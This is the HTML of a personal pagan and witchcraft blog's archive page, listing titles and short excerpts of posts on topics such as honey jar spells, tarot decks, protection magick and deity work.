		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/IMG_20231121_213854-630x840.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/dollar-store-magick/" rel="bookmark">Dollar Store Magick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I know I&#8217;ve seen this concept explored in various blog posts, TikToks and YouTube videos, but I wanted to do it for myself, just to see what I could find. So a friend and I loaded up and set out to see what kind of wonderful witchy wares we could find at the Dollar Tree&#8230;. </p>
<div class="link-more"><a href="https://www.amieravenson.com/dollar-store-magick/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/dollar-store-magick/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8294" class="post-8294 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-health tag-honey-jar tag-love tag-money tag-pagan tag-spellwork tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Honey-Jar-Spellwork-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/honey-jar-spellwork/" rel="bookmark">Honey Jar Spellwork</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Honey is sacred. It just is. Think about it&#8230; The sun shines down and the rains fall, the soil nurtures, and flowers result. So bees collect the pollen from the flowers, and create honey. Honey is just distilled sunlight. And you can see it in the color. A golden, viscous liquid that has an intense&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/honey-jar-spellwork/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/honey-jar-spellwork/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8291" class="post-8291 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-full-moon tag-journal-prompts tag-journaling tag-pagan tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Full-Moon-Journal-Prompts-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/full-moon-journal-prompts/" rel="bookmark">Full Moon Journal Prompts</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I&#8217;ve been using these quite a lot since I brainstormed them a few moons ago. I used to just free-journal on the full moons, but I felt like I wanted something a little more attuned to the astrology of the sign that the moon was in. If you use them, let me know what you&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/full-moon-journal-prompts/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/full-moon-journal-prompts/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8288" class="post-8288 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-cleaning tag-cleansing tag-pagan tag-purification tag-removing-negativity tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Cleansing-Magick-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/cleansing-magick/" rel="bookmark">Cleansing Magick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>This is perhaps the most important magick that any witch can learn. When you&#8217;re able to cleanse your space and your life, you&#8217;re able to assert control over the energies that have access to you. Perhaps that&#8217;s why cleansing is one of the first things that we&#8217;re taught as baby witches. Keeping the energies that&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/cleansing-magick/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/cleansing-magick/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8285" class="post-8285 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-career tag-job tag-magick tag-pagan tag-wicca tag-witchcraft tag-work">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Witchify-Your-Work-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/witchifying-your-work/" rel="bookmark">Witchifying Your Work</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I have to take a moment to be honest right now. I&#8217;m lucky in this regard because I work from home. In fact, I&#8217;m writing this in between work tasks. Don&#8217;t tell my managers! But I&#8217;m sitting here at my desk, with a Pumpkin Bonfire candle going, surrounded by charm bags, stones and crystals, incense,&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/witchifying-your-work/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/witchifying-your-work/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8282" class="post-8282 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-gratitude tag-magick tag-pagan tag-thankfulness tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Gratitude-and-your-Spiritual-Path-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/gratitude-and-your-spiritual-path/" rel="bookmark">Gratitude and Your Spiritual Path</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>&#8220;Thank you&#8221; is one of the most powerful spells we can utter. It not only sets up a resonance of simple gratitude, but also the recognition that we are all intertwined, and we can only get by by receiving help. This can be help from other people, help from institutions, help from deity, help from&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/gratitude-and-your-spiritual-path/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/gratitude-and-your-spiritual-path/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8279" class="post-8279 post type-post status-publish format-standard has-post-thumbnail hentry category-deities category-nablowrimo category-pagan-2 category-writing tag-calling tag-deity tag-devotion tag-goddess tag-pagan tag-ritual tag-wicca tag-witchcraft tag-worship">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/How-to-Work-with-a-Deity-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/how-to-work-with-a-deity/" rel="bookmark">How to Work with a Deity</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Deity work is not for everyone. A lot of people chafe at words like &#8216;worship&#8217; and &#8216;devotion&#8217;, and for good reason. There&#8217;s a lot of baggage that comes along with those words for those who were brought up in religious households. But the truth is that deity work can add a richness and a depth&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/how-to-work-with-a-deity/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/how-to-work-with-a-deity/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8275" class="post-8275 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-books tag-pagan tag-studies tag-study tag-wicca tag-witchcraft tag-witchcraft-201">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Topics-to-Study-that-will-Enhance-Your-Witchcraft-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/topics-to-study-that-will-enhance-your-witchcraft/" rel="bookmark">Topics to Study that will Enhance your Witchcraft</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>There comes a time in every witch&#8217;s practice where they realize that they&#8217;ve read all the &#8216;Witchcraft 101&#8217; books they can stomach. After a while, they all start repeating each other, and though there are some books taking truly unique viewpoints on witchcraft, there still comes a time when you may start itching to branch&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/topics-to-study-that-will-enhance-your-witchcraft/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/topics-to-study-that-will-enhance-your-witchcraft/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8272" class="post-8272 post type-post status-publish format-standard has-post-thumbnail hentry category-herbalism-pagan category-nablowrimo category-pagan-2 category-stones-pagan-2 category-writing tag-abundance tag-magick tag-money tag-pagan tag-prosperity tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Money-Magick-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/money-magick/" rel="bookmark">Money Magick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>There are several different terms to use when working with this sort of magick. Abundance means that more than enough of whatever you need or want comes to you. This can be tricky, as I&#8217;ve worked spells asking for abundance and gotten an abundance of cats or weekend plans. Nice, but not exactly what I&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/money-magick/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/money-magick/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8269" class="post-8269 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-an-it-harm-none tag-cursing tag-hexing tag-karma tag-law-of-three tag-pagan tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/An-It-Harm-None-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/why-i-still-mostly-believe-in-an-it-harm-none/" rel="bookmark">Why I Still (mostly) Believe in &#8216;An It Harm None&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I get it. Wicca just isn&#8217;t as popular as it was when I was coming up in the early 90s. And I totally get why. There are a lot of problematic things about Wicca, not least is the fact that it was essentially &#8216;created&#8217; in as an evolution of ceremonial magick, but with a neo-Pagan&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/why-i-still-mostly-believe-in-an-it-harm-none/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/why-i-still-mostly-believe-in-an-it-harm-none/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8266" class="post-8266 post type-post status-publish format-standard has-post-thumbnail hentry category-book-of-shadows category-pagan-2 category-writing tag-boolk-of-shadows tag-pagan tag-ritual tag-spell-writing tag-spellwork tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Basic-Spell-Writing-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/basic-spell-writing/" rel="bookmark">Basic Spell Writing</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I have to be honest. I really don&#8217;t follow recipes. Likewise, I never, ever use spells from books. I like to read them, sure. They give me inspiration for spells I would like to create, but I never use spells verbatim from spell books. I just feel like there&#8217;s so much more magick in being&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/basic-spell-writing/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/basic-spell-writing/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8262" class="post-8262 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-blessing tag-computer tag-devices tag-magick tag-pagan tag-phone tag-sacred tag-tablet tag-technology tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/A-Blessing-for-your-Technology-1-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/a-blessing-for-your-technology/" rel="bookmark">A Blessing for your Technology</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I was just fortunate enough to have my husbear build me a new computer. My laptop wasn&#8217;t doing what I needed it to do for work (I had 12GB RAM and was trying to run a LOT of browser tabs). Fortunately, I had some extra money and was able to afford a new machine. Isn&#8217;t&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/a-blessing-for-your-technology/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/a-blessing-for-your-technology/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8257" class="post-8257 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-altars tag-dreams tag-hypnos tag-magick tag-morpheus tag-pagan tag-sleep tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/Sleep-and-Dream-Magick-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/sleep-and-dream-magick/" rel="bookmark">Sleep and Dream Magick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>If we have a healthy sleep schedule, we spend around a third of our lives asleep. And if we&#8217;re lucky, we have some great dreams. It&#8217;s no wonder we&#8217;re fascinated with sleep and the inner worlds our minds reveal to us there. We can explore our fears, desires, and some generally weird shit in our&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/sleep-and-dream-magick/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/sleep-and-dream-magick/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8250" class="post-8250 post type-post status-publish format-standard has-post-thumbnail hentry category-deities category-nablowrimo category-pagan-2 category-writing tag-deities tag-housework tag-mundane-activities tag-pagan tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Dedicating-Daily-Tasks-to-Your-Deities-1-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/dedicating-daily-tasks-to-deities/" rel="bookmark">Dedicating Daily Tasks to Deities</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>There&#8217;s a little trick I like to play on myself. Any time I have something unpleasant to do, I try to imagine how I can make it spiritual. That way, I think of it less as daily drudgery, and more as a part of my daily practice. For example, I really hate housework. It&#8217;s a&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/dedicating-daily-tasks-to-deities/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/dedicating-daily-tasks-to-deities/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8247" class="post-8247 post type-post status-publish format-standard has-post-thumbnail hentry category-altars category-nablowrimo category-pagan-2 category-writing tag-altar-in-your-mind tag-astral-travel tag-meditation tag-pagan tag-sacred-space tag-visualization tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Altar-in-Your-Mind-1-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/the-altar-in-your-mind/" rel="bookmark">The Altar in Your Mind</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>This is a concept that&#8217;s very near and dear to my heart. Errr&#8230; my mind. I&#8217;ve always loved the concept that you can have sacred space in your mind that you can do spellwork or ritual from. There&#8217;s no reason you can&#8217;t build an altar that you use for all of your magickal needs. And&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/the-altar-in-your-mind/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/the-altar-in-your-mind/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8244" class="post-8244 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-crochet tag-cross-stitch tag-embroidery tag-knitting tag-magick tag-pagan tag-quilting tag-sewing tag-spellwork tag-spinning tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Fiber-Crafts-and-the-Craft-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/fiber-crafts-and-the-craft/" rel="bookmark">Fiber Crafts and The Craft</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Around September or October, I start getting the urge to work on fiber crafts. And it&#8217;s no wonder. In an agrarian society, there&#8217;s not a lot to do after the harvest and preservation is all done. The nights get longer, and we tend to go within and think more about quiet, peaceful activities after the&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/fiber-crafts-and-the-craft/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/fiber-crafts-and-the-craft/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8240" class="post-8240 post type-post status-publish format-standard has-post-thumbnail hentry category-herbalism-pagan category-nablowrimo category-pagan-2 category-stones-pagan-2 category-writing tag-beauty tag-herbs tag-magick tag-pagan tag-self-love-2 tag-stones tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Beauty-and-Self-Love-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/beauty-and-self-love-magick/" rel="bookmark">Beauty and Self-Love Magick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>This is a topic that I have a little difficulty with. It&#8217;s been years since I felt like I was traditionally &#8216;beautiful&#8217;. And for whatever reason, I don&#8217;t make time for self-love work. I&#8217;m a typical Capricorn and tend to be very accomplishment-focused (hello NaBloWriMo!), so beauty and self-love take a back seat. But really,&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/beauty-and-self-love-magick/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/beauty-and-self-love-magick/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8221" class="post-8221 post type-post status-publish format-standard has-post-thumbnail hentry category-herbalism-pagan category-nablowrimo category-pagan-2 category-stones-pagan-2 category-writing tag-creativity tag-magick tag-pagan tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Creativity-Magick-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/creativity-magick/" rel="bookmark">Creativity Magick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Creativity is a topic that&#8217;s very near and dear to my heart. When I don&#8217;t have time or energy to take on creative projects, I get really grouchy and unpleasant to be around. So I try to make time to feed my creative spirit as often as possible. There are a lot of little things&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/creativity-magick/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/creativity-magick/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8218" class="post-8218 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-doll tag-pagan tag-poppet-magick tag-poppets tag-voodoo-dolls tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Ways-to-Use-a-Poppet-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/ways-to-use-a-poppet/" rel="bookmark">Ways to Use a Poppet</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Oftentimes when we think of dolls being used magickally, we think of Hollywood&#8217;s depiction of someone stabbing a voodoo doll with pins. But the poppet has been around for centuries, and there are many ways to introduce them into your magickal practice. Healing Abundance Self-Love Protection Remember that you can have different poppets for different&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/ways-to-use-a-poppet/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/ways-to-use-a-poppet/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8215" class="post-8215 post type-post status-publish format-standard has-post-thumbnail hentry category-animal-totems category-nablowrimo category-pagan-2 category-writing tag-animal-spirit-guide tag-animals tag-meditation tag-pagan tag-spirit-animals tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Animal-Spirit-Guide-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/finding-your-animal-spirit-guide/" rel="bookmark">Finding Your Animal Spirit Guide</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>The first time I meditated on my animal spirit guide, I was disappointed. I had been practicing my meditation and spent the evening getting ready for this monumental undertaking. I took a ritual shower, lit candles, burned incense, set up my space to be as spiritual as possible, and allowed myself to slip into trance&#8230;. </p>
<div class="link-more"><a href="https://www.amieravenson.com/finding-your-animal-spirit-guide/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/finding-your-animal-spirit-guide/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8212" class="post-8212 post type-post status-publish format-standard has-post-thumbnail hentry category-herbalism-pagan category-nablowrimo category-pagan-2 category-stones-pagan-2 category-writing tag-herbs tag-pagan tag-protection tag-stones tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Protection-Magick-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/protection-magick/" rel="bookmark">Protection Magick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Protection is a big topic, and one that we should all take seriously. Not just in a magickal sense, but in a mundane sense as well. We can&#8217;t always protect ourselves from every bad thing that could happen, but we can certainly try. Magickally, there are a ton of herbs and stones that can help&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/protection-magick/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/protection-magick/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8207" class="post-8207 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-ancestors tag-cartomancy tag-communicating-with-the-ancestors tag-divination tag-pagan tag-spreads tag-tarot tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Ancestors-Tarot-Spread-630x840.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/reaching-the-ancestors-tarot-spreads/" rel="bookmark">Reaching the Ancestors Tarot Spreads</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Samhain is a traditional time to work with The Ancestors, since the veil is thinnest around this time. But I continue to work with them throughout November, and sometimes even through the Winter, as it&#8217;s just a quiet, introverted time. It&#8217;s great for going within and finding the strengths (and problems) that have been handed&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/reaching-the-ancestors-tarot-spreads/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/reaching-the-ancestors-tarot-spreads/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8205" class="post-8205 post type-post status-publish format-standard has-post-thumbnail hentry category-divination-pagan category-nablowrimo category-pagan-2 category-tarot category-uncategorized tag-cartomancy tag-decks tag-divination tag-oracle tag-pagan tag-tarot tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/11/My-10-Decks-630x840.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/if-i-could-only-keep-10-decks/" rel="bookmark">If I Could Only Keep 10 Decks</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I simultaneously love and hate questions like this. On one hand, it makes you evaluate everything and look at what&#8217;s really important to you. On the other hand, thinking of letting things go sucks. But when I looked at my decks, I found that the choices were easier than I thought they would be. I&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/if-i-could-only-keep-10-decks/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/if-i-could-only-keep-10-decks/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8202" class="post-8202 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 tag-correspondences tag-metal-magick tag-metals-2 tag-metaphysical-properties tag-pagan tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Metal-Magick-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/metal-magick/" rel="bookmark">Metal Magick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Humans have always been fascinated with metals. We even name periods of our history after it- The Copper Age, The Bronze Age, The Iron Age- each represents an advancement in the use of metals, and an advancement of our culture as a result. Look at the California Gold Rush in the 1840s and 1850s. It&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/metal-magick/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/metal-magick/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8195" class="post-8195 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-bonefire-tarot tag-cartomancy tag-deck-interview tag-divination tag-nablowrimo tag-pagan tag-tarot tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Deck-Interview-Bonefire-Tarot-630x840.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/deck-interview-the-bonefire-tarot/" rel="bookmark">Deck Interview- The Bonefire Tarot</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I&#8217;ve wanted this deck since I first saw it. When I saw that my local Pagan/metaphysical store was having a sale on all divination tools in October, I thought I would just browse and see what called to me. But when I saw this deck, I knew it was time. So it came home with&#8230; </p>
<div class="link-more"><a href="https://www.amieravenson.com/deck-interview-the-bonefire-tarot/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/deck-interview-the-bonefire-tarot/"></a>

</article><!-- #post-## -->

				
					

<article id="post-8192" class="post-8192 post type-post status-publish format-standard has-post-thumbnail hentry category-nablowrimo category-pagan-2 category-writing tag-feminism tag-pagan tag-power tag-strength tag-wicca tag-witch-wound tag-witchcraft tag-women">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2023/10/Witch-Wound-630x788.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/what-is-the-witch-wound-and-ways-to-combat-it/" rel="bookmark">What is the Witch Wound? (And ways to combat it.)</a></h2>			</header><!-- .entry-header -->

